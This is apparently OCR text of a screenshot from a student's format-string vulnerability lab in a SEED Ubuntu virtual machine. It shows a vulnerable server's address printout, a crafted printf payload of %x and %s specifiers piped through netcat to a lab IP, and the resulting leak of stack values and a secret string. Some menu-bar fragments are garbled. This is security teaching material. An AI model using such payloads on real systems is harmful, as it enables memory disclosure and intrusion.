 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
��.bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.bffff0e0.bffff0b8.10.804864c.b7e1
b2cd.b7fdb629.10.3.82230002.0.0.0.ed0002.1.b7fff000.b7fff020.A secret message
The value of the ’target’ variable (after): 0x11223344
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Terminal File Edit View Search Terminal Help En 6:40 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo $(printf "\xc0\x87\x04\x08").%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%s | nc -u 10.0.2.43 9090